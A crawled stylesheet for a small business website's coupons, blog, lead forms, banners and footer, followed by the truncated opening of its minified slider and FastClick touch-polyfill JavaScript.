.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #f19d51; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #0079bc; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #ed8322; -webkit-transition: all .5s ease; transition: all .5s ease; color: #0079bc; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #56c3ff; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #0079bc; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #001723; background: #005889; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #003756; }

.paged-results a.page-notselected:hover { color: #fff; background: #005889; border: 1px solid #001723; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Kalam", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #0079bc; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Kalam", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #0d0e11; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #7a7a79; background-color: #0d0e11; border-radius: 5px; max-width: 20rem; }

.form-container { margin: 0 auto; background: url("/images/form-bg.png") center top no-repeat; height: 100%; text-align: left; color: #ffffd7; }

.form-container .lead-head { padding: 1.875rem 0 1.875rem 0; color: #ffffd8; font-family: 'Montserrat'; font-size: 1.5rem; font-weight: 300; text-align: center; text-shadow: 0px 1px 0px #b6e6a2; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 1.875rem 0 1.875rem 0; font-size: 1.5rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.4375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #2e323b; color: #fff; border-radius: 5px; border: 1px solid #5b6271; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { background: url("/images/required-bg.png") center center no-repeat; height: 2.6875rem; padding-top: 0.4375rem; font-style: italic; font-weight: 700; display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #111111; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-weight: 700; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #0079bc; border-color: #fff; color: #fff; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 0.625rem; font-weight: 400; color: #111; font-size: 1.375rem; border: 1px solid #fff; text-transform: normal; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); background: -webkit-gradient(linear, left bottom, left top, from(#6cb16c), to(#9ed189)); background: linear-gradient(0deg, #6cb16c 0%, #9ed189 100%); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #006196; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons:hover { background: -webkit-gradient(linear, left bottom, left top, from(#519951), to(#80c364)); background: linear-gradient(0deg, #519951 0%, #80c364 100%); }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #080807; }

.banner br { display: none; }

.banner .banner-img-text { position: relative; }

.banner .banner-img-text .h1 { text-shadow: 0 0 10px rgba(0, 0, 0, 0.7); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); font-size: 2rem; margin: 0; width: Min(90%, 600px); }

.banner .banner-heading, .banner .h1 { font-family: "Kalam", sans-serif; font-weight: 700; margin: 1.25rem 0 0.625rem 0; color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); font-size: 2.4rem; }

.banner .banner-message { margin: 0 0.75rem 1.25rem; color: #004971; font-size: 1.2rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-img-text .h1 { font-size: 2.875rem; }
  .banner .banner-heading { font-size: 3rem; margin: 1.25rem 0 0.625rem 0; }
  .banner .banner-message { font-size: 1.5rem; margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .banner .banner-img-text .h1 { font-size: 3.4375rem; }
  .banner .banner-heading { margin: 1.25rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 1.5rem; font-weight: 700; border: none; }

.sub-banner h1:before { display: none; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 6.25rem 0 0.625rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0079bc; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #005889; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #005889; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #00304b; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0079bc; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ed8322; border-bottom: 1px solid #ed8322; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ed8322; }

.contact-box .social-links i { color: #0079bc; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

.callout-links { background-image: url("/images/shley-tree-2.png"); background-color: #3f4039; width: 90%; text-align: center; margin: 0 auto 1.25rem; padding: 1.875rem 1.875rem 1.25rem 1.875rem; }

.callout-links ul li { text-align: center; padding-bottom: 0.8125rem; }

.callout-links ul li a { color: #ffffd7; font-size: 1.0625rem; font-family: 'Lato'; }

@media only screen and (min-width: 64.063em) { .callout-links { background: url("/images/log-bg.png") center center; background-size: cover; width: 64.375rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 1.25rem 0 0 0; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #0079bc; border: none; border-radius: 5px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 1.25rem; background-color: #000; background-image: none; text-align: center; border-top: 0; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: inline-block; vertical-align: top; background-color: #000; padding: 0.75rem; margin: 0.3125rem 0 1.25rem 1.5625rem; color: #ffffd7; font-size: 1.125rem; border: 1px solid #6f6f6f; border-radius: 0.1875rem; -webkit-transition: all .3s ease; transition: all .3s ease; }

.testimonial .testimonial-link:hover { background-color: #444; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.4; color: #ffffd7; font-size: 1.5rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { display: inline-block; margin-top: 1.5rem; color: #fff; font-size: 1.125rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite:before { content: url("/images/5-leaves.png"); display: block; }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 1.25rem; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 1.5625rem; } }

@media only screen and (min-width: 64.063em) { .testimonial .row { padding: 0 0 1.25rem 0; background: url("/images/bubble.png") left 20px top 0px; background-repeat: no-repeat; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1.5625rem 0 0 1.5625rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Kalam", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #006196; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #006196; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.4375rem; color: #000; background-color: #d3d2c7; border: 2px solid #000; border-radius: 1000px; -webkit-transition: all .3s ease; transition: all .3s ease; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #f5f4f2; border: 2px solid #fff; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #ebe9e2; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { font-family: 'Montserrat'; margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #3e3b28; font-size: 1.6rem; font-weight: 700; text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.65); }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #3e3b28; font-style: italic; font-weight: 700; font-size: 1.125rem; font-weight: 700; text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.65); }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 2rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; background: url("/images/footer-callout-bg.jpg") center center; background-size: cover; }
  .footer-callout img { margin: -1.875rem 0; }
  .footer-callout .heading { margin: 2.5rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button { margin: 6.5625rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 3.75rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #8f8f8f; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .row { position: relative; }

footer.page-footer .lifetime-member { display: block; margin: 1.25rem auto; }

@media only screen and (min-width: 64.063em) { footer.page-footer .lifetime-member { position: absolute; top: 5px; left: 80px; } }

footer.page-footer .ASCA { max-height: 100px; display: block; margin: 1.25rem auto; }

@media only screen and (min-width: 64.063em) { footer.page-footer .ASCA { position: absolute; top: 5px; right: 85px; max-height: 120px; } }

footer.page-footer .social-links .heading { margin: 0 0 0.625rem 0; font-size: 0.875rem; color: #aca887; font-family: 'Lato'; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); text-align: center; }

@media only screen and (min-width: 64.063em) { footer.page-footer .social-links { display: block; margin: 1.25rem auto; } }

footer.page-footer .footer-emergency { display: inline-block; margin: 0 1.25rem; }

footer.page-footer .footer-emergency .emergency { margin: 0.375rem 0 0 0; }

footer.page-footer .footer-phone { display: inline-block; margin: 0 1.25rem; }

footer.page-footer .footer-phone .phone-message { color: #aca887; font-size: 1.25rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

footer.page-footer .footer-phone .phone a { color: #fff; font-family: 'Montserrat'; text-decoration: none; font-weight: 700; font-size: 1.6875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

footer.page-footer .footer-links { margin-top: 0.9375rem; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.75rem 1.25rem; color: #d3d2c7; background-color: rgba(22, 22, 22, 0.3); border-radius: 5px; border: 1px solid #323230; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 1.25rem; }

footer.page-footer .footer-links li::before { margin-right: 1.25rem; content: "|"; color: #d3d2c7; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.sml-page blockquote { padding: 1.5625rem 1.875rem !important; }

/*======================================= Site Styles =======================================*/
.button.primary { background: -webkit-gradient(linear, left bottom, left top, from(rgba(216, 216, 215, 0.7)), to(rgba(255, 255, 255, 0.7))); background: linear-gradient(0deg, rgba(216, 216, 215, 0.7) 0%, rgba(255, 255, 255, 0.7) 100%); background-color: #bdb995; padding: 0.75rem 0.9375rem; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); color: #3e3b28; font-weight: 700; text-shadow: 0px 1px 0px #ffffff; }

.button.primary:hover { background-color: #726e47; }

#page-id-67 .content .button.primary { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #648b64; border-color: #506f50; color: #fff; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: -webkit-gradient(linear, left bottom, left top, from(rgba(142, 197, 142, 0.6)), to(rgba(252, 255, 207, 0.6))); background: linear-gradient(0deg, rgba(142, 197, 142, 0.6) 0%, rgba(252, 255, 207, 0.6) 100%); background-color: #648b64; margin-top: 0.625rem; font-weight: 400; color: #111; font-size: 1.375rem; border: 1px solid #fff; text-transform: normal; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#page-id-67 .content .button.primary:hover, #page-id-67 .content .button.primary:focus { background-color: #506f50; }

#page-id-67 .content .button.primary:hover, #page-id-67 .content .button.primary:focus { color: #fff; }

#page-id-67 .content .button.primary:hover { background-color: #040604; }

.emergency { margin: 0.625rem 0 3.125rem 0; color: #e01332; font-size: 1.25rem; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.emergency a { color: #002cff; text-decoration: underline; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.theneckofthewoods.com/js/site.min.js
body_size: 30005
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=o.length;r<l;r++)s[o[r]]=c(s[o[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof 